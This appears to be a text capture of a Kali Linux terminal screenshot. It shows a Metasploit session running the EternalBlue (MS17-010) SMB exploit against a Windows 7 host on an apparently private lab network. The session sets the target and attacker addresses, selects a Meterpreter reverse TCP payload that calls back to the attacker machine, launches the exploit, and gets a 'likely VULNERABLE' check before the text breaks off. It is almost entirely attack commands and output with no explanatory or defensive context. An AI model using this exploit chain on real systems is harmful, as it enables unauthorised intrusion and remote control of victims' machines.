 root@kali: ~
File Actions Edit View Help
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.10.20
rhost => 192.168.10.20
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.10.128
lhost => 192.168.10.128
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload payload/windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.10.128:4444
[*] 192.168.10.20:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.10.20:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.16/lib/recog/fingerprint/regexp_factory.rb:34: warning: nested repeat operator '+' and